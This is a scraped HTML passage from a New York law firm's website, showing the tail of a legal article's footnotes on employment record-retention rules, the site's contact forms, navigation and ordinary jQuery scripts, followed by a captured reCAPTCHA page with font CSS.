<div id="ftn2"><span style="font-size: 14px;"><span style="font-family: arial, 'helvetica neue', helvetica, sans-serif;"><a style="color: #6dc6dd; overflow-wrap: break-word !important;" title="" href="https://us4.admin.mailchimp.com/campaigns/preview-content-html?id=1223597#_ftnref2" name="_ftn2">[2]</a>&nbsp;&nbsp;<em>See</em>, e.g. ww3.nysif.com/~/media/Files/NYSIF.../N YSIFWorkersComp101_160818.ashx?la=en</span></span></div>
<div id="ftn3"><span style="font-size: 14px;"><span style="font-family: arial, 'helvetica neue', helvetica, sans-serif;"><a style="color: #6dc6dd; overflow-wrap: break-word !important;" title="" href="https://us4.admin.mailchimp.com/campaigns/preview-content-html?id=1223597#_ftnref3" name="_ftn3">[3]</a>&nbsp;&nbsp;<a style="color: #6dc6dd; overflow-wrap: break-word !important;" href="http://home2.nyc.gov/html/cchr/html/ch1.html">http://home2.nyc.gov/html/cchr/html/ch1.html</a>&nbsp;at&nbsp;<strong>&sect;&sect; 8-105, 8-114.</strong></span></span></div>
<div id="ftn4"><span style="font-size: 14px;"><span style="font-family: arial, 'helvetica neue', helvetica, sans-serif;"><a style="color: #6dc6dd; overflow-wrap: break-word !important;" title="" href="https://us4.admin.mailchimp.com/campaigns/preview-content-html?id=1223597#_ftnref4" name="_ftn4">[4]</a>&nbsp;&nbsp;29 C.F.R. &sect; 516.7.&nbsp;&nbsp;</span></span></div>
<div id="ftn5"><span style="font-size: 14px;"><span style="font-family: arial, 'helvetica neue', helvetica, sans-serif;"><a style="color: #6dc6dd; overflow-wrap: break-word !important;" title="" href="https://us4.admin.mailchimp.com/campaigns/preview-content-html?id=1223597#_ftnref5" name="_ftn5">[5]</a>&nbsp; 29 C.F.R. &sect; 825.500.</span></span></div>
<div id="ftn6"><span style="font-size: 14px;"><span style="font-family: arial, 'helvetica neue', helvetica, sans-serif;"><a style="color: #6dc6dd; overflow-wrap: break-word !important;" title="" href="https://us4.admin.mailchimp.com/campaigns/preview-content-html?id=1223597#_ftnref6" name="_ftn6">[6]</a>&nbsp; 29 C.F.R. &sect; 1627.3.</span></span></div>
<div id="ftn7"><span style="font-size: 14px;"><span style="font-family: arial, 'helvetica neue', helvetica, sans-serif;"><a style="color: #6dc6dd; overflow-wrap: break-word !important;" title="" href="https://us4.admin.mailchimp.com/campaigns/preview-content-html?id=1223597#_ftnref7" name="_ftn7">[7]</a>&nbsp;&nbsp; &nbsp;29 U.S.C. &sect; 1602.14.</span></span></div>
<div id="ftn8"><span style="font-size: 14px;"><span style="font-family: arial, 'helvetica neue', helvetica, sans-serif;"><a style="color: #6dc6dd; overflow-wrap: break-word !important;" title="" href="https://us4.admin.mailchimp.com/campaigns/preview-content-html?id=1223597#_ftnref8" name="_ftn8">[8]</a>&nbsp;&nbsp;&nbsp; Putting aside the Workers&rsquo; Compensation Law&rsquo;s eighteen year retention requirement for injury-related records.</span></span></div>
<div id="ftn9"><span style="font-size: 14px;"><span style="font-family: arial, 'helvetica neue', helvetica, sans-serif;"><a style="color: #6dc6dd; overflow-wrap: break-word !important;" title="" href="https://us4.admin.mailchimp.com/campaigns/preview-content-html?id=1223597#_ftnref9" name="_ftn9">[9]</a>&nbsp;&nbsp;&nbsp;<em>Esposito v. Deutsche Bank AG</em>, No. 07-CV-6722 (RJS), 2008 WL 5233590, at *5 (S.D.N.Y. Dec. 16, 2008)).</span></span></div>
</div>
<p>&nbsp;</p>
</body>
</html></div>
			</div>
		</div>
		<div class="container-right-block">
			<div class="block-content">
				<div class="dsp-f block-content-heading">
					<h2>Ask us a question</h2>
					<button class="container-arrow"></button>
				</div>
				<div class="block-animated">
					<div class="dsp-f container-partner-info">
						<div class="container-photo">
							<img src="/images/attorney-01.jpeg?v=1.0.0" alt="partner-photo">
						</div>
						<div class="partner-info">
							<span class="partner-name">Jennifer Kirschenbaum, Esq.</span>
							<span class="partner-position">Partner</span>
						</div>
					</div>
					<p>Ask us your questions. We will help if we can & let you know before any charge is incurred.</p>
					<span class="partner-email">Jennifer@kirschenbaumesq.com</span>
					<form id="form-message">
						<input type="text" id="name-modal" name="name" required="required" placeholder="Full Name">
						<input type="email" id="email-modal" name="email" required="required"
							   placeholder="Email Address">
						<textarea id="text-message" name="message" required="required"
								  placeholder="Your Message"></textarea>
						<div class="message-sent"></div>
						<button id="save" class="btn-red">Send message</button>
					</form>
				</div>
			</div>
			<div class="block-content container-educational-webinars">
				<div class="dsp-f block-content-heading">
					<h2>Educational Webinars</h2>
					<button class="container-arrow"></button>
				</div>
				<div class="block-animated">
					
						<div class="dsp-f block-educational-webinar">
							<a class="overlay-video" href="https://www.youtube.com/embed/xak4qosc2gE?rel=0"><button class="play-btn"></button></a>
							<p>Insurance Broker contribution to Due Diligence in Acquisition Transaction - March 9, 2022</p>
						</div>
						<div class="dsp-f block-educational-webinar">
							<a class="overlay-video" href="https://www.youtube.com/embed/nigEhKdvz3o?rel=0"><button class="play-btn"></button></a>
							<p>A discussion on Market impact to practice </p>
						</div>
				</div>
			</div>
		</div>
	</div>
</div>
<hr style="margin-top: 24px;" />
<!--LOOKING FOR 1-->
<div style="text-align: center; margin-top: 34px; margin-bottom: 24px;"><strong><span style="font-size: 20px;"><span style="color: #b22222;">Looking for the KK&nbsp;</span><a style="color: #6dc6dd; font-weight: normal;" href="https://www.kirschenbaumesq.com/page/healthcare-exchange" target="_blank"><span style="color: #0000cd;">Healthcare Exchange? &nbsp;Click Here.&nbsp;</span></a><br /><br /><span style="color: #b22222;">MISSED&nbsp;</span><a style="color: #6dc6dd; font-weight: normal; word-wrap: break-word !important;" href="https://www.kirschenbaumesq.com/article/healthcare-webinars" target="_blank"><span style="color: #0000cd;">OUR RECENT WEBINARS? &nbsp;CLICK HERE ANYTIME!</span></a></span></strong></div>
<!--LOOKING FOR 2-->
<div style="text-align: center; margin-bottom: 24px;"><strong style="color: #0000cd; font-family: helvetica; font-size: 18px;">Looking for HIPAA and compliance forms? &nbsp;</strong><br /><a style="color: #6dc6dd; word-wrap: break-word !important;" href="http://www.healthcarepracticecompliance.com/" target="_blank"><span style="text-decoration: underline;">Click here to visit&nbsp;</span></a><a style="color: #6dc6dd; word-wrap: break-word !important;" href="https://www.kirschenbaumesq.com/page/practice-compliance" target="_self"><span style="text-decoration: underline;">our website</span></a><strong style="color: #0000cd; font-family: helvetica; font-size: 18px;">.</strong></div>
<!--HAVE A QUESTION-->
<div style="text-align: center; margin-bottom: 24px;"><strong><span style="font-size: 14px;">Have a question or comment for&nbsp;<a style="color: #6dc6dd; font-weight: normal; word-wrap: break-word !important;" href="https://www.kirschenbaumesq.com/page/jennifer-kirschenbaum" target="_self"><span style="color: #0000cd;">Jennifer</span></a>?<br />Contact&nbsp;<a style="color: #6dc6dd; font-weight: normal; word-wrap: break-word !important;" href="https://www.kirschenbaumesq.com/page/jennifer-kirschenbaum" target="_self"><span style="color: #0000cd;">Jennifer</span></a>&nbsp;at&nbsp;<a style="color: #6dc6dd; font-weight: normal; word-wrap: break-word !important;" href="mailto:jennifer@kirschenbaumesq.com" target="_self"><span style="color: #0000cd;">Jennifer@Kirschenbaumesq.com</span></a>&nbsp;or&nbsp; at (516) 747-6700 x. 302.</span></strong></div>
<!--INTERESTED-->
<div style="background-color: #666666; text-align: center; font-weight: bold; color: #f3ecec; padding: 16px; margin-bottom: 24px; font-size: 16px;">Interested in having Jennifer speak at an event or<br />at a residency/fellowship program?<br /> Contact Jennifer directly at (516) 747-6700 x. 302 or at <a style="color: #ffffff; font-weight: normal; word-wrap: break-word !important;" title="mailto:Jennifer@Kirschenbaumesq.com" href="mailto:Jennifer@Kirschenbaumesq.com">Jennifer@Kirschenbaumesq.com</a></div>
<!--CLICK HERE-->
<div style="text-align: center;"><span style="font-size: 18px;"><a style="color: #980a2e; word-wrap: break-word !important;" title="http://nyhealthcareattorneys.us4.list-manage.com/track/click?u=db3675e0e580e7ab224c1ce89&amp;id=8af39db78e&amp;e=85cba1dc8a" href="https://www.kirschenbaumesq.com/page/healthcare" target="_blank">Click here to learn about<br /> K&amp;K's Prepaid Legal Audit/Investigation Defense Now!</a></span></div>
	
</main>
<style>
				.heathcare-law-center-heading {
					font-size: 36pt;
				}
				.header-page-general-practice h1, .header-page-general-practice h2 {
					font-size: 26pt;
				}</style><div class="modal fade" id="contact-modal" tabindex="-1" role="dialog" aria-labelledby="contactModalLabel" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h5 class="modal-title" id="contactModalLabel">Questions? Contact Us!</h5>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<form method="post" action="#" class="form-slideout">
				<div class="modal-body">
					<p class="slideout-error"></p>
					<p class="slideout-message">To ask us a question, please fill out the contact form below and press “submit”.</p>
					<input aria-hidden="true" type="hidden" name="uc_submit" value="1" />
					<div class="form-group">
						<label for="form-slideout-control1">Name*</label>
						<input type="text" class="form-control" name="name" id="form-slideout-control1" placeholder="Enter Name" required>
					</div>
					<div class="form-group">
						<label for="form-slideout-control2">E-mail*</label>
						<input type="email" class="form-control" name="email" id="form-slideout-control2" placeholder="Enter email" required>
					</div>
					<div class="form-group">
						<label for="form-slideout-control3">Phone</label>
						<input type="text" class="form-control" name="phone" id="form-slideout-control3" placeholder="Enter phone" required>
					</div>
					<div class="form-group">
						<label for="form-slideout-control4">Message*</label>
						<textarea class="form-control" name="message" id="form-slideout-control4" placeholder="Enter message" required></textarea>
					</div>
					<div>
						<div class="form-captcha">
							<div class="g-recaptcha" data-sitekey="6LfPvwsUAAAAAAJO1IFvpuWL_oImilWtHAzLixPu"></div>
						</div>
						<script src="https://www.google.com/recaptcha/api.js"></script>
					</div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
					<button type="submit" name="submit" class="btn btn-primary">Submit</button><span id="slideout-submit-loader"></span>
				</div>
			</form>
		</div>
	</div>
</div>
<footer>
	<div class="footer-find-problem text-center">
		<!DOCTYPE html>
<html>
<head>
</head>
<body>
<p>&nbsp;</p>
<p>ASKING FOR HELP IS EASY, OUR TEAM CAN BE YOUR TEAM</p>
<p><code></code></p>
<p><code></code></p>
</body>
</html>
		<button class="newsletter-link red" data-toggle="modal" data-target="#contact-modal"><!DOCTYPE html>
<html>
<head>
</head>
<body>
<p>CONTACT A TEAM MEMBER NOW </button>
	</div>
	<div class="container-footer">
		<div class="container container-footer-bottom">
			<div class="col-md-11 offset-md-1">
				<ul class="footer-bottom-menu">
					<li class="footer-bottom-menu-li-2"><a class="footer-bottom-menu-link"
														   href="/page/general-practice">PRACTICE
						AREAS</a>
						<ul class="footer-bottom-menu-2 footer-bottom-menu-2-3">
							<li><a href="/page/acquisitions">Acquisitions</a>
							</li>
							<li><a href="/page/bankruptcy">BANKRUPTCY</a>
							</li>
							<li><a href="/page/collections">Collections</a>
							</li>
							<li><a href="/page/commercial-litigation">Commercial
								Litigation</a></li>
							<li><a href="/page/corporate-law">Corporate Law</a>
							</li>
							<li><a
									href="/page/employment">
								Employment</a></li>
							<li><a href="/page/family-law">Family
								Law</a></li>
							<li><a href="/page/real-estate-closings">Real Estate</a></li>
							<li><a href="/page/probate-estate-management">Probate/Estate</a>
							</li>
							<li><a href="/page/wills-tusts-advanced-directives">Wills/Trusts</a>
							</li>
						</ul>
					</li>
					<li class="footer-bottom-menu-li-2"><a class="footer-bottom-menu-link"
														   href="/page/alarm-security-law">ALARM
						& SECURITY</a>
						<ul class="footer-bottom-menu-2 footer-bottom-menu-2-1">
							<li><a href="/page/alarm-contract">PURCHASE A
								CONTRACT</a></li>
							<li><a href="/page/alarm-articles">ALARM
								LAW ARTICLES</a></li>
							<li><a
									href="/page/alarm-law-issues">ALARM
								LAW ISSUES</a></li>
							<li><a href="/page/alarm-webinars">ALARM
								LAW WEBINARS</a></li>
							<li><a href="/page/reported-cases">REPORTED
								CASES</a></li>
							<li><a href="/page/alarm-exchange">THE ALARM EXCHANGE</a></li>
						</ul>
					</li>
					<li class="footer-bottom-menu-li-2"><a class="footer-bottom-menu-link"
														   href="/page/healthcare">HEALTHCARE</a>
						<ul class="footer-bottom-menu-2 footer-bottom-menu-2-2">
							<li><a href="/page/practice-compliance">COMPLIANCE
								ORDER FORM</a></li>
							<li><a
									href="/page/healthcare-articles">HEALTHCARE
								ARTICLES</a></li>
							<li><a
									href="/page/healthcare-newsletter">HEALTHCARE
								NEWSLETTERS</a></li>
							<li><a
									href="/page/healthcare-webinars">HEALTHCARE
								WEBINARS</a></li>
							<li><a href="/page/healthcare-exchange">BUY/SELL
								EXCHANGE</a></li>
						</ul>
					</li>
					<li class="footer-bottom-menu-li"><a class="footer-bottom-menu-link"
														 href="/page/attorney-bios">OUR TEAM</a></li>
					<li class="footer-bottom-menu-li"><a class="footer-bottom-menu-link"
														 href="/page/contact">CONTACT</a>
					</li>
					<li class="footer-bottom-menu-li"><a class="footer-bottom-menu-link"
														 href="/page/our-firm">OUR
						FIRM</a></li>
					<li class="footer-bottom-menu-li"><a class="footer-bottom-menu-link"
														 href="/page/privacy-policy">PRIVACY POLICY</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="container text-center" style="position: relative;">
			<div class="container-counter">
				4,017,182
				<br><span class="counter-text">visitors to page</span>
			</div>
			<ul class="container-footer-top-social-icon">
				<li><a href="http://www.facebook.com/KirschenbaumKirschenbaumPc"><img
						src="/images/icons/facebook.png"
						target="_blank"
						alt="Facebook"></a></li>
				<li><a href="http://www.twitter.com/Kirschenbaumesq"><img
						src="/images/icons/twitter.png"
						target="_blank"
						alt="Twitter"></a></li>
				<li><a href="http://www.linkedin.com/company/755572?trk=pro_other_cmpy"><img
						src="/images/icons/linkedin.png"
						target="_blank"
						alt="LinkedIn"></a></li>
			</ul>
		</div>
	</div>
	<p class="text-center footer-address">Kirschenbaum & Kirschenbaum* 200 Garden City Plaza New York 11530 *516-747-6700</p>
</footer>
	
	<!-- JavaScript Libraries -->
	<script src="/includes/javascript/jquery-3.3.1.min.js"></script>
	<script src="/includes/javascript/jquery-3.3.1.min.js"></script>

	<!-- JQUERY COLORBOX -->
					<script src="//cdnjs.cloudflare.com/ajax/libs/jquery.colorbox/1.4.33/jquery.colorbox-min.js"></script>
					<link type="text/css" rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/jquery.colorbox/1.4.33/example4/colorbox.min.css" />

<script type="text/javascript">
					$(document).ready(function() {
				$(".menu-toggle").click(function(e){
					
					e.preventDefault();
					
					$(".mobile-menu").toggleClass("mobile-menu-open");
					$("#wrapper").toggleClass("menu-mask");
					
				});

			$(function() {
				// validating and sending a message from a modal window
				$("#save").click(function(e) {
					e.preventDefault();

					var formValid = true;
					var errorForm = "";
					//validation check for input
					$("#form-message").find("input").each(function() {
						var formGroup = $(this).parents(".form-group");
						if (this.checkValidity()) {
							$(this).css("border-color" , "#0f0");
						} else {
							$(this).css("border-color" , "#f00");
							errorForm = errorForm + $(this).attr("name") + " ";
							formValid = false;  
						}
					});
					// validation check for textarea
					$("#text-message").each(function() {
						var formGroup = $(this).parents(".form-group");
						if (this.checkValidity()) {
							$(this).css("border-color" , "#0f0");
						} else {
							$(this).css("border-color" , "#f00");
							errorForm = errorForm + $(this).attr("name") + " ";
							formValid = false;  
						}
					});
					if (formValid) {
						$.ajax({
							type: "POST",
							url: "/page/modal-post-message",
							dataType: "text",
							data: {
								"name-modal": $("#form-message").find("input#name-modal").val(),
								"email-modal": $("#form-message").find("input#email-modal").val(),
								"message-modal": $("#form-message").find("#text-message").val(),
								"g-recaptcha-response": $("#form-message").find("#g-recaptcha-response").val(),
							},
							beforeSend: function() {
								$("#form-message").find("input#name-modal").prop("disabled", "disabled");
								$("#form-message").find("input#email-modal").prop("disabled", "disabled");
								$("#form-message").find("#text-message").prop("disabled", "disabled");
								$("#save").hide();
							},
							success: function (data) {
								$(".message-sent").html("");
								$("input").val("");
								$(".message-sent").html("Successfully sent.");

								$("#text-message").css("border-color" , "#000").val("");
								$("#form-message").find("input").css("border-color" , "#000");
								$("#form-message").find("input#name-modal").prop("disabled", false);
								$("#form-message").find("input#email-modal").prop("disabled", false);
								$("#form-message").find("#text-message").prop("disabled", false);
								$("#save").show();
								location.reload();
							},
							error: function (thrownError) {
								$("#text-message").css("border-color" , "#000").val("");
								$("#form-message").find("input").css("border-color" , "#000");
								$("#form-message").find("input#name-modal").prop("disabled", false);
								$("#form-message").find("input#email-modal").prop("disabled", false);
								$("#form-message").find("#text-message").prop("disabled", false);
								$("#save").show();

								if(thrownError && thrownError.responseText) {
									$(".message-sent").html(thrownError.responseText);
								} else {
									$(".message-sent").html("Something went wrong. Try again later");
								}

								console.log("error message-modal");
								console.log(thrownError);
							}
						});
					} else {
						$(".message-sent").html("error: missing field(s): " + errorForm);
					}
				});

				$("input").on("input", function() {
					$(this).css("border-color" , "#000");
				});
			});
			
			$(document).ready(function() {
				var leftBlockWidth = $(".left-fixed-block").width();
				var rightBlockWidth = $(".right-fixed-block").width();
				var borderSpace = ($("body").width() - $(".body-fixed").width()) / 2;

				$("body").css({"padding-top":"256px"});
				$(".casual-header").css({
					"position": "fixed",
				    "top": 0,
				    "left": 0,
				    "background-color": "#fff",
				    "z-index": 998,
				    "width": "100%",
				});

				$(window).scroll(function() {
					var height = $(this).scrollTop();
	
					if(height > 146) {
						$(".body-fixed").css({
							"position":"relative",
						});
						$(".left-fixed-block").css({
							"position": "fixed",
							"top": 256,
							"width": leftBlockWidth,
						});
						$(".right-fixed-block").css({
							"position": "fixed",
							"top": 256,
							"width": rightBlockWidth,
						});
					} else if(height <= 146) {
						$(".body-fixed").css({
							"padding-left": 0,
						});
						$(".left-fixed-block").css({
							"position": "inherit",
							"top": 0,
							"width": "inherit",
						});
						$(".right-fixed-block").css({
							"position": "inherit",
							"top": 0,
							"width": "inherit",
						});
					} else {
						$("body").css({"padding-top":"inherit"});
						$(".casual-header").css({
							"position": "inherit",
						});
					}
				});
			});
			$(".container-arrow").on("click", function() {
                $(this).toggleClass("rotate-arrow");
                let blockAnimated = $(this).parent().parent().find(".block-animated");
                $(blockAnimated).slideToggle("slow");
            })

			$("[js-page]").click(function (e) {
				e.preventDefault();
		
				var params = {
					"search": $("[js-search]").length ? $("[js-search]").val() : "",
					"limit": $("[js-limit]:eq(0)").length ? $("[js-limit]:eq(0)").attr("js-limit") : 10,
					"page": $(this).attr("js-page")
				};
		
				var form = document.createElement("form");
				form.method = "POST";
				form.action = "/page/healthcare-newsletter";
		
				for (var key in params) {
					if (params.hasOwnProperty(key)) {
						var hiddenField = document.createElement("input");
						hiddenField.type = "hidden";
						hiddenField.name = key;
						hiddenField.value = params[key];
		
						form.appendChild(hiddenField);
					}
				}
		
				document.body.appendChild(form);
				form.submit();
			});
$(".overlay-video").colorbox({innerWidth:"960px",innerHeight:"720px",iframe:true});
});
						</script>	<script src="/includes/javascript/bootstrap-4.2.1/js/bootstrap.min.js"></script>

	<script>
		$('.navbar-toggler-mobile').unbind('click');
		$('.navbar-toggler-mobile').click(function () {
			$(this).hide();
			$('#navbarSupportedContentMobile').show(300, function () {
				$('.navbar-nav-mobile').css({'opacity': 1});
				$('.navbar-close').css({'opacity': 1});
			});
		});
		$('.navbar-close').click(function () {
			$('.navbar-nav-mobile').css({'opacity': 0});
			$('.navbar-close').css({'opacity': 0});
			$('#navbarSupportedContentMobile').hide(300, function () {
				$('.navbar-toggler-mobile').show();
			});
		});
		$(function () {
			$(document).ready(function () {
				resizeNavBar();
			});
			$(window).resize(function () {
				resizeNavBar();
			});

			function resizeNavBar() {
				$('.navbar-nav-mobile').height($(window).height() - 40);
			}
		});

		var articles = document.getElementsByClassName("article-link");

		var addRedirect = function () {
			var href = this.getAttribute("href");
			var target = this.getAttribute("target");
			window.open(href, target);
		};

		for (var i = 0; i < articles.length; i++) {
			articles[i].removeEventListener("click", addRedirect, false);
			articles[i].addEventListener("click", addRedirect, false);
		}

		$(document).ready(function () {
			$('.security-seal img').attr('aria-label', 'Networksolutions security seal');

			//Send contact form
			$(".form-slideout").submit(function(e) {
				e.preventDefault();

				var that = $(this);
				var data = that.serialize();

				that.find(".slideout-error").hide();
				that.find("[type='submit']")
					.attr("disabled", "disabled")
					.css("opacity", "0.5");

				$.post("/includes/ajax/contact.php", data, function(response) {
					if (response.status == "Success") {
						that.find(".slideout-message").html(response.message);
						that.parents('#contact-modal').modal('toggle');
					} else {
						$(".slideout-error").html(response.message).fadeIn("fast");
						that.find("[type='submit']")
							.removeAttr("disabled")
							.css("opacity", "1");
					}
				}, "json");

			});
		});
	</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfPvwsUAAAAAAJO1IFvpuWL_oImilWtHAzLixPu&co=aHR0cHM6Ly93d3cua2lyc2NoZW5iYXVtZXNxLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=dvk6421ftnn2
body_size: 49631
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
